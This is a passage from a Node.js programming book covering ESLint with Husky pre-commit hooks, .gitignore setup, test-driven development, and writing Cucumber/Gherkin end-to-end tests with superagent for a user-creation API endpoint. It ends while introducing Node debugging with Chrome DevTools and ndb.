
There are a lot more integrations available for editors and build tools; you can find a comprehensive list at https://eslint.org/docs/user-guide/integrations.
However, we're not quite finished yet. Many developers are careless and forgetful. Even with eslint installed and the extension configured, they may still forget to run the lint command before committing badly styled code. To help them, we can implement Git hooks, which are programs that are triggerred to run at defined points in Git's execution.
By default, Git hooks are stored inside the .git/hooks directory. If you look inside the directory, you'll find many sample hooks with the .sample file extension. The one we are interested in is the pre-commit hook, which is executed after the git commit command is issued, but before the actual commit is made.
Hooks are written as a shell script. For the pre-commit hook, we can abort the commit by returning a non-zero exit code. Conveniently, when ESLint detects code style violations, it will exit with a status code of 1; therefore, in our script, we can simply return the exit code returned by eslint. When writing a hook manually, you should take care to only use syntax that abides by the POSIX standard, because other developers may use a different type of shell from you.
However, if writing shell scripts manually sounds like too much work for you, there's a tool called Husky, which hugely simplifies the process for us. Let's install it:
$ yarn add husky --dev
Husky will insert its own Git hooks into our project. In these hooks, it will check our package.json for scripts with special names and run them. For instance, our pre-commit hook will check for a script named precommit. Therefore, to run our lint command with Husky, all we have to do is add a new npm script called precommit:
"scripts": {
    ...
    "precommit": "yarn run lint",
    ...
Now, if we try to commit any badly formatted code, it will throw an error and abort:
...
error Command failed with exit code 1.
husky > pre-commit hook failed (add --no-verify to bypass)
We have finished bootstrapping our project by setting up an HTTP server and enabling ourselves to write in ES6. So, let's actually commit this block of code into Git.
Let's run git status to see which files we can track in our Git repository:
$ git status
Untracked files:
  .babelrc
  .eslintrc.json
  .nvmrc
  dist/
  node_modules/
  package.json
  src/
  yarn.lock
The list of files listed by the git status command includes the node_modules/ and dist/ directories, both of which do not constitute the core logic of our application. Furthermore, they can be regenerated from our source code—node_modules/ from the package.json and yarn.lock files, and dist/ from the src/ directory. Moreover, the node_modules/ directory can be very large, as it includes a copy of all third-party libraries we are depending on in our application. Therefore, let's make sure the node_modules/ and dist/ directories are not tracked in our Git repository.
Git allows for a special .gitignore file that allows us to specify which files Git should ignore. So, create a .gitignore file at the project root directory, and add the following lines:
node_modules/
dist/
Now, when we run git status again, node_modules/ and dist/ are gone from our list, and .gitignore is added:
$ git status
Untracked files:
  .babelrc
  .eslintrc.json
  .gitignore
  .nvmrc
  package.json
  src/
  yarn.lock
Apart from the node_modules/ and dist/ directories, there will be many other files we'll eventually want Git to ignore; for example, a yarn-error.log is generated whenever yarn encounters an error. It is for our information only and should not be tracked on Git. While we can keep adding more and more lines to the .gitignore file as is required, many others working with Node.js have already worked together to compile a list of common files and directories that most projects should ignore; we can use that as a basis and modify it as needed.
Go to github.com/github/gitignore/blob/master/Node.gitignore and replace our .gitignore file with the content of the Node.gitignore file; but remember to add the dist/ entry back at the end.
Now, let's add everything to the staging area and commit them:
$ git status
Untracked files:
 .babelrc
 .eslintrc.json
 .gitignore
 .nvmrc
 package.json
 src/
 yarn.lock
$ git add -A
$ git commit -m "Initial project setup"
At the start of this chapter, we looked at the difference between CommonJS and ES6 modules, and settled on using the new ES6 module syntax, which uses the import and export keywords.
Next, we installed Node on our machine using nvm, and got acquainted with the npm and yarn package managers. We then set up a simple HTTP server using the native http Node module. After that, we used Babel to transpile our ESNext code into a syntax supported by our local environment. We also set up nodemon to watch for changes in our code and restart the server whenever a change is detected. Lastly, we incorporated ESLint to spot problems in our code, and use a pre-commit Git hook to run the linter automatically before each commit.
In the next chapter, we will be following a test-driven development (TDD) approach to develop our API server, to provide functionalities for clients to create, read, update, and delete (CRUD) user objects on our database, using ElasticSearch as our data storage solution.
In general, each subsequent chapter will incorporate a new set of tools to the application. The book will focus first on the backend, server-side code, later moving on to frontend, client-side code, before rounding off the book by looking at implementing an automated deployment process.
In the previous chapter, Chapter 4, Setting Up Development Tools, we successfully bootstrapped our project. In this chapter, we'll begin the development of our user directory API, which simply consists of Create, Read, Update, and Delete (CRUD) endpoints.
In Chapter 1, The Importance of Good Code, we discussed the importance of testing and briefly outlined the principles and high-level processes of Test-Driven Development (TDD). But theory and practice are two very different things. In this chapter, we will put the TDD approach into practice by first writing End-to-End (E2E) tests, and then using them to drive the development of our API. Specifically, we will do the following:
First, let's learn about the different types of tests and how they all fit into our project's workflow. The first thing to note is that some tests are more technically-focused, while others are more business-focused; some tests are only concerned with a very small part of the whole system, while others test the system as a whole. Here's a brief overview of the most common types of tests you'll encounter:
Unit testing is the most granular form of testing, as it addresses the lowest possible level of detail of your project. Unit tests give you confidence in a very small part of your application, but are also the quickest to run, as they do not depend on other modules, databases, filesystems, or the network.
Therefore, you can set up your unit tests to run every time a change is made to your code; this will provide timely feedback as you develop.
Granularity decreases as you move to integration tests and E2E tests. These tests give you confidence in a larger part of your project, but are also slower to run.
Therefore, when we design our test suite, we should find a balance between writing unit, integration, and E2E tests. In Chapter 1, The Importance of Good Code, we briefly mentioned the concept of the Testing Pyramid; let's apply it here and make sure that our test suite contains a lot of unit tests, fewer integration tests, and the fewest E2E tests.
A common misinterpretation of TDD and the Testing Pyramid is that unit tests are more important than E2E tests, and that you should start writing unit tests first. This is wrong. TDD only requires you to write tests first, but does not specify the type of test you must use. The Testing Pyramid simply encourages you balance your test suite to have more granular tests; it does not specify the importance or order for which you test.
In fact, when implementing a new feature, E2E tests are the most important tests, and should be the first test you write when composing your test suite. E2E tests mimic how your end users would interact with the project, and are often tied to the business requirements. If your E2E tests pass, it means the feature you are developing is working.
Moreover, it's often impractical to write your unit tests first. A unit tests concerns itself with implementation details, but there are many ways to implement a set of features and our first solutions are often substandard. It is likely to undergo many iterations of changes before it becomes stable. Since unit tests are coupled to the implementation they are testing, when the implementation changes, the unit tests would be discarded.
Therefore, when implementing new features, E2E tests should be written first; unit and integration tests should be written only after the implementation has settled.
Finally, E2E tests and unit tests are not mutually exclusive. For example, if you are writing a library that exports as single utility function, then your E2E tests are your unit tests.
This is because your end users would interact with your unit directly, making E2E and unit tests one and the same. Therefore, always keep your target audience in mind, and think about how they'll interact with your project. Use the appropriate type of tests to define contracts/interfaces with the end consumers, and use these test to drive your development.
Since we are developing new features, this chapter will focus on E2E tests. Unit and integration tests will be covered in the next chapter, TDD Part II: Unit/Integration Tests; and UI testing with Selenium will be covered in Chapter 15, E2E Testing with React. Manual tests are not programmable and thus earn only a brief mention at the end of this section.
Next, let's examine a typical TDD workflow, and see how the different types of tests fit into it.
The TDD workflow starts with the product manager gathering business requirements from the business stakeholders, and then liaising with the technical team to refine these requirements, taking into account feasibility, costs, and time constraints.
The scope of the requirements should be small. If the application is large, the product manager should prioritize the requirements by importance and urgency, and group them into phases. The first phase should contain the highest priority requirements, which would be implemented first.
These requirements should be well-defined and unambiguous, so that there's no room for (mis)interpretation. This means they should quantified as much as possible. For example, instead of "the app must load quickly", it should say "the app must load within 1 second on an iPhone 5S".
Secondly, the requirement-gathering stage should be a joint-process involving many teams. Developers, designers, product managers, and business owners all provide different expertise and points of view. By allowing everyone to give feedback on the scope, timeline, and overall business strategy, it could help the team set realistic expectations and avoid common pitfalls.
Once everyone has agreed on the requirements for the current phase, it is extremely important that they are formally documented. When everyone involved understands the requirements, it's very tempting to not write them down; after all, it's a boring chore that no one wants to do. One may even argue that it slows down development unnecessarily. However, we must fight against that temptation and be disciplined because of the following reasons:
Finally, having a set of formal requirements is only helpful if it is kept up to date. It is very important that a single person is put in sole charge of maintaining the requirements document. Otherwise, everyone may assume someone else will update it, but then no one does. Out-of-date requirements may be worse than no requirements at all, if the old version conflicts with the most up-to-date version.
However, this does not mean the person in charge has to be the one to actually update the document itself; he/she may appoint someone more suitable to do the task. But the point is that, ultimately, it is his/her responsibility to make sure the requirements are up to date.
The requirements outline the high-level goals that the business wants the application to achieve, but it does not have sufficient details for developers to start implementation straight away. Requirements are imprecise and do not translate well into code, which is very explicit.
Instead, developers need to understand the overall business goal, and the current sets of requirements, and produces a more detailed set of technical specifications. A specification should contain sufficient technical details needed by developers to begin implementation.
In our case, the overall goal of the project is to "Create a web application that allows users to log in and update their profiles."; and the first requirement may be to "create an API server with an endpoint to create new users". You should now think about how to structure the application. For example, you may split the application into the following modules:
With the structure of the application on the back of your mind, we can now move on to writing the specification. As we've already mentioned in Chapter 1, The Importance of Good Code, the best specifications are tests, so let's write some tests!
Tests are the best form of specification because:
Therefore, we can write our technical specifications as E2E tests, which then drives the TDD development process.
As soon as the first E2E test for our selected feature has been written, the TDD process can begin. We should now run the test, see it fail, implement the feature so it passes the test, and then refactor. Unit and integration tests should be written, where appropriate, to increase confidence in the code.
Repeat this process for every test case until the current set of features has been fully implemented.
As we are developing our feature, the product manager should also be defining manual tests. Manual tests are required because not all requirements can be automated, and some may require real user data (for example, usability testing). For example, part of the acceptance criteria may be that "95% of users are able to find the settings page within 5 seconds". In these scenarios, manual testing is required.
Although we cannot automate this process, we can formalize it in a structured way. Instead of writing down the requirements in a text document, we can use test case management tools, such as TestLink (testlink.org), as well as proprietary alternatives, such as TestRail (gurock.com/testrail/), qTest (qasymphony.com/software-testing-tools/qtest-manager/), Helix TCM (perforce.com/products/helix-test-case-management), Hiptest (hiptest.net), PractiTest (practitest.com), and many more. These test case management systems help you define, run, and record test cases.
Each test should contain a set of clear, unambiguous steps to follow. A group of testers, who, ideally, have no prior knowledge of the platform, would then be given the instructions, the expected results, and be asked whether the results obtained match the expected ones.
Lastly, you may simply ask manual testers to poke around the application, or explore the API themselves, without being given any steps to follow. This is called exploratory testing and may be grouped under manual testing. The purpose of exploratory testing is to identify edge cases that were missed, identify unintuitive outcomes, or find bugs that may otherwise break the system.
Inevitably, all applications, no matter how well tested, will have bugs and areas of improvement. An essential part of any workflow is to allow users to report bugs, raise issues, and ask questions. As an extension to this, we also need a system to triage these issues, prioritizing them based on the following:
This can be done through platforms such as GitHub's issue trackers, Atlassian's JIRA, or similar software.
When a bug is reported, it should be reproduced and confirmed. Once confirmed, test cases that cover that scenario should be written to prevent regression in the future. For example, if the bug is that the age field is returned as a float, a test case should be written to test that the age field is always a positive integer.
Now that we understand the workflow, let's put it into practice!
We begin by selecting a small portion of our application and defining its requirements. We picked the Create User feature because many other features depend on it. Specifically, the feature requires us to create an API endpoint, /users, that accepts POST requests, and stores the JSON payload of the request (representing the user) into a database. In addition, the following constraints should be applied:
Now that we have our requirements, let's write our specification as E2E tests, using a tool called Cucumber.
Cucumber is an automated test runner that executes tests written in a Domain-Specific Language (DSL) called Gherkin. Gherkin allows you to write tests in plain language, usually in a behavior-driven way, which can be read and understood by anyone, even if they are not technically-minded.
There are many Cucumber implementations for different languages and platforms, such as Ruby, Java, Python, C++, PHP, Groovy, Lua, Clojure, .NET and, of course, JavaScript. The JavaScript implementation is available as an npm package, so let's add it to our project:
$ yarn add cucumber --dev
We are now ready to write the specification for our first feature.
To use Cucumber, you'd first separate your platform into multiple features; then, within each feature, you'd define scenarios to test for. For us, we can take the "Create user" requirement as one feature, and start breaking it down into scenarios, starting with the following:
We will define more scenarios later, but let's focus on these three to get us started.
Each feature should be defined, using the Gherkin language, within its own .feature file. So, let's create one now.
$ cd <project-root-dir>
$ mkdir -p spec/cucumber/features/users/create
$ touch spec/cucumber/features/users/create/main.feature
Now, let's translate the scenarios for our Create User feature into Gherkin.
In Gherkin, every non-empty line starts with a Gherkin keyword (although there are several common exceptions). We will go over the relevant keywords in more detail when we use them, but here's a brief overview of each keyword and its uses:
So, let's start defining our feature by adding a name and description to spec/cucumber/features/users/create/main.feature:
Feature: Create User

 Clients should be able to send a request to our API in order to create a
 user. Our API should also validate the structure of the payload and respond
 with an error if it is invalid.
Next, we'll write our first scenario and steps. As a reminder, the scenario is "If the client sends a POST request to /users with an empty payload, our API should respond with a 400 Bad Request HTTP status code, and a JSON object payload containing an appropriate error message".
Feature: Create User

  Clients should be able to send a request to our API in order to create a
  user. Our API should also validate the structure of the payload and respond
  with an error if it is invalid.

  Scenario: Empty Payload

  If the client sends a POST request to /users with a unsupported payload, it
  should receive a response with a 4xx status code.

  When the client creates a POST request to /users
  And attaches a generic empty payload
  And sends the request
  Then our API should respond with a 400 HTTP status code
  And the payload of the response should be a JSON object
  And contains a message property which says "Payload should not be empty"
We have broken the scenario down into modular units called steps and prefixed them with the Gherkin keywords. Here, we've used the keywords When, Then, and And, although we could have used any of the five keywords; we chose these because it makes the specification more readable.
Generally, you can group steps into three categories:
Furthermore, you can use the And and But keywords to chain multiple steps together and make the specification more readable. But, remember that all step keywords are functionally equivalent.
With the help of Gherkin, we now have our specification written in plain English. Next, let's try to use Cucumber to run our specification.
By default, Cucumber will look for a directory called features in the project's root directory and run the .feature files it finds inside. Since we have placed our main.feature file inside the spec/cucumber/features directory, we should pass this path to Cucumber:
$ npx cucumber-js spec/cucumber/features
UUUUUU

Warnings:
1) Scenario: Empty Payload
   ? When the client creates a POST request to /users
       Undefined.
   ? And attaches a generic empty payload
       Undefined.
   ? And sends the request
       Undefined.
   ? Then our API should respond with a 400 HTTP status code
       Undefined.
   ? And the payload of the response should be a JSON object
       Undefined.
   ? And contains a message property which says "Payload should not be
   empty"
       Undefined.

1 scenario (1 undefined)
6 steps (6 undefined)
The test result informs us that our tests are undefined. This is because Cucumber is not clever enough to parse the plain text specification and figure out how to run these tests. We must link these steps to actual JavaScript code, which, in the context of Cucumber, are called step definitions.
Create a new directory called steps next to the features directory; here's where we'll define all our step definitions:
$ mkdir -p spec/cucumber/steps
Defining steps inside their own directory helps us to mentally dissociate steps from being tied to any particular feature, and keep steps as modular as possible. Create an index.js file within the steps directory and add the following placeholder step definitions:
import { When, Then } from 'cucumber';

When('the client creates a POST request to /users', function (callback) {
  callback(null, 'pending');
});

When('attaches a generic empty payload', function (callback) {
  callback(null, 'pending');
});

When('sends the request', function (callback) {
  callback(null, 'pending');
});

Then('our API should respond with a 400 HTTP status code', function (callback) {
  callback(null, 'pending');
});

Then('the payload of the response should be a JSON object', function (callback) {
  callback(null, 'pending');
});

Then('contains a message property which says "Payload should not be empty"', function (callback) {
  callback(null, 'pending');
});
{
  "rules": {
      "func-names": "off",
      "prefer-arrow-callback": "off"
  }
}
This will turn off the func-names and prefer-arrow-callback rules for all files inside the spec/ directory.Each step definition consists of the step keyword method (When/Then and so on), which takes in two parameters. The first one is the pattern, which is a string that is used to match the text in the feature specification with the step definition. The second parameter is the code function, which is a function that is run for that step.
In our example, when Cucumber gets to the When the client creates a POST request to /users step in our scenario, it will try to run the function associated with the When('the client creates a POST request to /users') step definition, because the pattern matches the step description.
Before we implement the logic behind each step definition, let's make sure our setup is working. By default, Cucumber will look for step definitions inside a root-level features/ directory; since we placed our definitions in a different directory, we must use the --require flag to tell Cucumber where to find them.
Run npx cucumber-js spec/cucumber/features --require spec/cucumber/steps to trigger the tests:
$ npx cucumber-js spec/cucumber/features --require spec/cucumber/steps
spec/cucumber/steps/index.js:1
(function (exports, require, module, __filename, __dirname) { import { Given, When, Then } from 'cucumber';
                                                              ^^^^^^
SyntaxError: Unexpected token import
It returns with a SyntaxError: Unexpected token import error. This is because we are not using Babel to transpile the code before running it, and so the import ES6 keyword is not supported. This is where the @babel/register package is useful: it allows us to instruct Cucumber to use Babel as the compiler to process our step definitions before running them.
First, let's install the @babel/register package as a development dependency:
$ yarn add @babel/register --dev
Now, we can run cucumber-js again with the --require-module flag and it should be able to find and run our step definitions:
$ npx cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps
P-----

Warnings:
1) Scenario: Empty Payload
   ? When the client creates a POST request to /users
       Pending
   - And attaches a generic empty payload
   - And sends the request
   - Then our API should respond with a 400 HTTP status code
   - And the payload of the response should be a JSON object
   - And contains a message property which says "Payload should not be empty"

1 scenario (1 pending)
6 steps (1 pending, 5 skipped)
Behind the scenes, Cucumber would first execute all the step definition functions (When and Then), register the code function, and associate it with the corresponding pattern. Then, it will parse and run the feature files, attempting to match the string with step definitions that it has registered.
Here, the test result reads pending because we have not implemented the code function for each step definition, which we will do in the next section. But before that, let's first formalize our E2E test command into an npm script, to save us all that typing:
"test:e2e": "cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Now we have set up the infrastructure for running E2E tests, it'd be a perfect time to commit our code. First, let's create the dev branch:
$ git branch dev
Then, check out the new feature branch, create-user/main, and commit our changes to the repository:
$ git checkout -b create-user/main
$ git add -A
$ git commit -m "Set up infrastructure for Cucumber E2E tests"
To test our API server, we would need to run the server itself and send HTTP requests to it. There are many ways to send requests in Node.js:
Using the native http module allows us to be as expressive as possible because it works at the lowest-level API layer; however, this also means the code is likely to be verbose. Using the Fetch API might provide a simpler syntax, but it will still have a lot of boilerplate code. For example, when we receive a response, we must explicitly tell our code how we want to parse it.
For our use cases, using a library is probably the most appropriate. Libraries are more opinionated but they also save you from writing the same lines repeatedly; for example, response payloads are parsed automatically in most libraries. Of all the available libraries, I've found that superagent is the most suitable for our tests because it allows you to compose a request by chaining multiple steps together. To demonstrate, the following is the example given in superagent's README.md file:
request
  .post('/api/pet')
  .send({ name: 'Manny', species: 'cat' }) // sends a JSON post body
  .set('X-API-Key', 'foobar')
  .set('accept', 'json')
  .end((err, res) => {
    // Calling the end function will send the request
  });
This allows us to initiate a request object at the beginning, and each step in our scenario can simply modify that object to collectively compose the final request that we send to our test API server. Without further ado, let's install superagent:
$ yarn add superagent --dev
For the first call to our server, we have broken it down into three steps:
In the first step, we will create a new request object and save it as a file-scoped variable, making it available to be accessed by subsequent steps. In the second, we will attach an empty payload to the request; however, this is already the default behavior of superagent, so we can simply return from the function without doing anything. In the third step, we will send the request and save the response in another variable.
You should now update the start of your spec/cucumber/steps/index.js file to the following snippet:
import superagent from 'superagent';
import { When, Then } from 'cucumber';
let request;
let result;
let error;

When('the client creates a POST request to /users', function () {
  request = superagent('POST', 'localhost:8080/users');
});

When('attaches a generic empty payload', function () {
  return undefined;
});

When('sends the request', function (callback) {
  request
    .then((response) => {
      result = response.res;
      callback();
    })
    .catch((errResponse) => {
      error = errResponse.response;
      callback();
    });
});
Our third step definition involves sending a request to the server and waiting for a response; this is an asynchronous operation. To ensure the next step won't run before this asynchronous operation is complete, we can pass a callback function into the code function as its last parameter. Cucumber will wait for the callback function to be called before moving on to the next step. Here, we are executing the callback only after the result has been returned and we have saved it to the result variable.
Now, when we run our E2E tests again, the first three steps should pass.
$ yarn run test:e2e
...P--
Warnings:
1) Scenario: Empty Payload
When the client creates a POST request to /users
? Then our API should respond with a 400 HTTP status code
- And the payload of the response should be a JSON object
- And contains a message property which says "Payload should not be empty"
1 scenario (1 pending)
6 steps (1 pending, 2 skipped, 3 passed)
Now, let's move on to our next step definition, which is an assertion step. In there, we should assert that the response from our server should have a 400 HTTP status code:
Then('our API should respond with a 400 HTTP status code', function () {
  if (error.statusCode !== 400) {
    throw new Error();
  }
});
Now, with our API server running in the background, run our E2E tests again. You should see the result of the second step changing from pending to failed:
$ yarn run test:e2e
...F--
Failures:
1) Scenario: Empty Payload
When the client creates a POST request to /users
Then our API should respond with a 400 HTTP status code
{}
Error
at World.<anonymous> (spec/cucumber/steps/index.js:28:11)
- And the payload of the response should be a JSON object
- And contains a message property which says "Payload should not be empty"
1 scenario (1 failed)
6 steps (1 failed, 2 skipped, 3 passed)
It fails because our API is currently always returning the Hello World string with the HTTP status code of 200, regardless of what the request is. But this is nothing to be concerned about! Writing a failing test is the first step of the TDD workflow; now, we just need to write the minimum amount to code to make the test pass.
To make our fourth step pass, we must check the method and path of the req object in the requestHandler function, and if it matches POST and /users, respectively, we will send back a 400 response.
But how do we know the structure of the req object? We can use console.log to print it onto the console, but the structure of objects such as req and res are complex and the output is going to be hard to read. Instead, we should use a debugger.
A debugger is a tool that allows us to pause the execution of the code at certain breakpoints and examine any variables that are accessible within that scope at the time. For us, we want to pause the execution inside our server's requestHandler method to enable us to examine the req object.
All modern browsers have a debugger built into them. Firefox has Firebug and Chrome has Chrome DevTools:

To use Chrome DevTools for Node.js debugging, simply pass in the --inspect flag when you run node, then navigate to chrome://inspect/#devices in Chrome, and click on the Open dedicated DevTools for Node link, which will open the debugger in a new window.
On July 22, 2018, Google released ndb (https://github.com/GoogleChromeLabs/ndb), an "improved" debugger that is based on Chrome DevTools, and uses Puppeteer (github.com/GoogleChrome/puppeteer) to interact with Chromium over the DevTools Protocol. It requires at least Node.js v8.0.0.
You can try it out by installing it locally:
$ yarn add ndb --dev
On Windows, you may also have to install the windows-build-tools package in order to compile native dependencies:
$ yarn global add windows-build-tools
Then, you can run the ndb binary with npx, and a new window will pop up:
